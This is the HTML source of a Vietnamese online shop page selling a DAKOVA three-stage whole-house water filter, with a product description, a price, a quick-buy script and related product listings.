a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0089d4}.nav-tabs > li.active > a{border-top-color: #0089d4}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0089d4 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0089d4 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0089d4;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #0089d4;}.shop-page-title.featured-title .title-overlay{background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #0089d4!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #ab1010}.badge-inner.new-bubble{background-color: #ab1010}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #0089d4}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #0089d4; }ins .woocommerce-Price-amount { color: #0a0a0a; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}/* Custom CSS *//*title_danhmuc-sanpham*/.title_danhmuc{border: 2px solid rgba(0,0,0,.1);padding: 0.3em 0.8em;font-weight: 800 !important;font-size: 21px;}/*title_danhmuc-line*/.title_danhmuc-line{height: 2.5px;opacity: .1;background-color: currentColor;font-weight: bolder;color: #0a0a0a;flex: 1;display: block;}/*btn_form*/.wpcf7-form-control.has-spinner.wpcf7-submit{background:rgb(0,137,209) !important;}/**/.box_form{padding-bottom:0px !important;}.box_form-lienhe.col-inner{padding: 20px 30px -10px 30px !important;}/*btn_search-danhmuc*/button.wc-block-product-search__button {background: rgb(0,137,209);}/*title_checkout*/.checkout-page-title.page-title {display: none;}.box_form-lienhe .wpcf7-form{padding: 30px !important;}/*icon_color*/::before {color: #0089d4;}.icon-search:before {content: "\e012";color:white !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular product-template-default single single-product postid-517 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-top-bar-nav full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dangkhoagroup.com/" title="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa" rel="home">
		<img width="676" height="332" src="https://dangkhoagroup.com/wp-content/uploads/2023/03/logo.png" class="header_logo header-logo" alt="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa"/><img  width="676" height="332" src="https://dangkhoagroup.com/wp-content/uploads/2023/03/logo.png" class="header-logo-dark" alt="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <div id="mega-menu-wrap-top_bar_nav" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top_bar_nav" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-19" id="mega-menu-item-19"><a class="mega-menu-link" href="https://dangkhoagroup.com/" tabindex="0">Trang chủ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="https://dangkhoagroup.com/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-418" id="mega-menu-item-418"><a class="mega-menu-link" href="https://dangkhoagroup.com/product-category/nuoc-giat-xa/" tabindex="0">Nước giặt xả</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-417" id="mega-menu-item-417"><a class="mega-menu-link" href="https://dangkhoagroup.com/product-category/may-loc-nuoc-2/" tabindex="0">Máy lọc nước</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-151" id="mega-menu-item-151"><a class="mega-menu-link" href="/category/bai-viet/" tabindex="0">Mẹo hay</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="https://dangkhoagroup.com/lien-he/" tabindex="0">Liên hệ</a></li></ul></div>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://dangkhoagroup.com/cart/" title="Cart" class="header-cart-link is-small">



    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://dangkhoagroup.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://dangkhoagroup.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-517" class="product type-product post-517 status-publish first instock product_cat-may-loc-nuoc-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-5 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2023/06/3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg"><img width="600" height="1068" src="https://dangkhoagroup.com/wp-content/uploads/2023/06/3-600x1068.jpg" class="wp-post-image skip-lazy" alt="" title="3" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg" data-large_image_width="718" data-large_image_height="1278" decoding="async" fetchpriority="high" srcset="https://dangkhoagroup.com/wp-content/uploads/2023/06/3-600x1068.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2023/06/3-169x300.jpg 169w, https://dangkhoagroup.com/wp-content/uploads/2023/06/3-575x1024.jpg 575w, https://dangkhoagroup.com/wp-content/uploads/2023/06/3.jpg 718w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://dangkhoagroup.com">Home</a> <span class="divider">&#47;</span> <a href="https://dangkhoagroup.com/product-category/may-loc-nuoc-2/">Máy lọc nước</a></nav><h1 class="product-title product_title entry-title">
	Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>1.800.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
 
	
	<form class="cart" action="https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/" method="post" enctype='multipart/form-data'>
		<div class="sticky-add-to-cart-wrapper"><div class="sticky-add-to-cart"><div class="sticky-add-to-cart__product"><img src="https://dangkhoagroup.com/wp-content/uploads/2023/06/3-100x100.jpg" alt="" class="sticky-add-to-cart-img" /><div class="product-title-small hide-for-small"><strong>Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh</strong></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>1.800.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
</div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697462df2c795">Lọc đầu nguồn DAKOVA 3 cấp lọc 20inh quantity</label>
		<input
			type="number"
			id="quantity_697462df2c795"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="517" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Mua ngay    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    </div></div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://dangkhoagroup.com/product-category/may-loc-nuoc-2/" rel="tag">Máy lọc nước</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=L%E1%BB%8Dc%20%C4%91%E1%BA%A7u%20ngu%E1%BB%93n%20DAKOVA%203%20c%E1%BA%A5p%20l%E1%BB%8Dc%2020inh - https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ lên Facebook" aria-label="Chia sẻ lên Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ lên Twitter" aria-label="Chia sẻ lên Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Gửi Email" aria-label="Gửi Email"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/&amp;media=https://dangkhoagroup.com/wp-content/uploads/2023/06/3-575x1024.jpg&amp;description=L%E1%BB%8Dc%20%C4%91%E1%BA%A7u%20ngu%E1%BB%93n%20DAKOVA%203%20c%E1%BA%A5p%20l%E1%BB%8Dc%2020inh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://dangkhoagroup.com/san-pham/loc-dau-nguon-dakova-2-cap-loc/&title=L%E1%BB%8Dc%20%C4%91%E1%BA%A7u%20ngu%E1%BB%93n%20DAKOVA%203%20c%E1%BA%A5p%20l%E1%BB%8Dc%2020inh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="
Chia sẻ lên LinkedIn" aria-label="
Chia sẻ lên LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-33 current-cat"><a href="https://dangkhoagroup.com/product-category/may-loc-nuoc-2/">Máy lọc nước</a></li>
<li class="cat-item cat-item-32"><a href="https://dangkhoagroup.com/product-category/nuoc-giat-xa/">Nước giặt xả</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://dangkhoagroup.com/product-category/tong-kho/">Tổng kho</a><ul class='children'>
<li class="cat-item cat-item-22"><a href="https://dangkhoagroup.com/product-category/tong-kho/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>LỌC SẠCH NGUỒN NƯỚC ĐỂ BẢO VỆ SỨC KHỎE</strong></p>
<p>Thiết bị lọc đầu nguồn với thiết kế các mắt lưới nhỏ dưới 60 micromet đảm bảo nguồn nước vệ sinh hơn, dùng cho các hoạt động sinh hoạt của cả gia đình như tắm rửa, giặt giũ, rửa rau, vo gạo…, ngăn ngừa các bệnh viêm da, xơ tóc, các bệnh liên quan đến tiêu hóa.</p>
<p><strong>LỌC SẠCH NGUỒN NƯỚC ĐỂ BẢO VỆ CÁC THIẾT BỊ GIA ĐÌNH</strong></p>
<p>Muốn máy giặt, máy rửa bát, máy lọc nước, bình nóng lạnh, vòi rửa… tăng độ bền “20 năm vẫn chạy tốt”, bạn nên xử lý nước ở ngay van tổng cấp nước của ngôi nhà. Thiết bị lọc đầu nguồn DAKOVA giúp nước sinh hoạt sạch hơn, giảm thiểu hư hỏng vật dụng gia đình.</p>
<p><strong>ƯU ĐIỂM</strong></p>
<p>Không sử dụng điện, không có nước thải, thiết bị sơ lọc bảo đảm an toàn tuyệt đối khi sử dung.</p>
<p>Điểm ưu việt nhất của thiết bị này là bộ phận lõi lọc sử dụng dày dặn, sáng, bền, có khả năng chống ăn mòn, chống han gỉ, đễ dàng vệ sinh lõi lọc bên trong.</p>
<p>Việc lắp đặt và sử dụng cũng vô cùng thuận tiên. Khớp xoay tương thich lắp đặt với mọi đường ống, bạn có thẻ lắp đặt tại đầu van tổng chia nước. Đối với những gia đình sử dụng bồn chứa nước, nên lắp đặt ngay đầu đường ống dẫn về bồn chứa, như vậy sẽ tiết kiệm được nhiều công sức súc sục rửa bồn chứa. Còn với các gia đình sử dụng van tổng chia nước tập thể, bạn có thể lắp đặt thiết bị sơ lọc trước đường nước dẫn vào của từng thiết bị như máy giặt, bình nóng lạnh hay vòi rửa,…</p>
<p>Dù nhỏ gon nhưng thiết bị vẫn có đồng hồ đo áp lực nước, cho biết tình trạng hoạt động của thiết bị đã tới lúc cần vệ sinh hay chưa.<br />
Van xả cặn phía dưới cùng của thiết bị giúp bạn dễ dàng xả rửa mọi thời điểm, không lo bị tắc. Trung bình, bạn nên xả rửa trung bình một lần.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-544 status-publish instock product_cat-may-loc-nuoc-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-9-cap-loc/" aria-label="Máy lọc nước DAKOVA 9 cấp lọc">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2023/06/7.1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước DAKOVA 9 cấp lọc" decoding="async" srcset="https://dangkhoagroup.com/wp-content/uploads/2023/06/7.1-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2023/06/7.1-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2023/06/7.1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_544" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="544" data-product_sku="" aria-label="Add to cart: &ldquo;Máy lọc nước DAKOVA 9 cấp lọc&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy lọc nước DAKOVA 9 cấp lọc&rdquo; has been added to your cart"><div class="cart-icon tooltip is-small" title="Add to cart"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_544" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="544" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-dakova-9-cap-loc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước DAKOVA 9 cấp lọc</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-227 status-publish instock product_cat-may-loc-nuoc-2 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-tinh-khiet/" aria-label="Máy lọc nước tinh khiết">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213696288_bfa1ebd941b18605fa05b515bf95091e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước tinh khiết" decoding="async" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213696288_bfa1ebd941b18605fa05b515bf95091e-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213696288_bfa1ebd941b18605fa05b515bf95091e-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504213696288_bfa1ebd941b18605fa05b515bf95091e-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504218942364_9c17c450cec3eee85caef3b7bc093e22-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504218942364_9c17c450cec3eee85caef3b7bc093e22-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504218942364_9c17c450cec3eee85caef3b7bc093e22-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504218942364_9c17c450cec3eee85caef3b7bc093e22-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-tinh-khiet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_227" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple" data-product_id="227" data-product_sku="" aria-label="Read more about &ldquo;Máy lọc nước tinh khiết&rdquo;" rel="nofollow" data-success_message=""><div class="cart-icon tooltip is-small" title="Read more"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_227" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="227" href="#quick-view">Xem nhanh</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Máy lọc nước		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-tinh-khiet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy lọc nước tinh khiết</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-637 status-publish last instock product_cat-may-loc-nuoc-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-16%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://dangkhoagroup.com/san-pham/may-loc-nuoc-aquaosa-11-cap-loc-mau-xanh/" aria-label="Máy lọc nước AQUAosa 11 cấp lọc . Màu xanh">
					<img width="300" height="300" src="https://dangkhoagroup.com/wp-content/uploads/2024/08/tu2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy lọc nước AQUAosa 11 cấp lọc . Màu xanh" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2024/08/tu2-300x300.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2024/08/tu2-150x150.jpg 150w, https://dangkhoagroup.com/wp-content/uploads/2024/08/tu2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
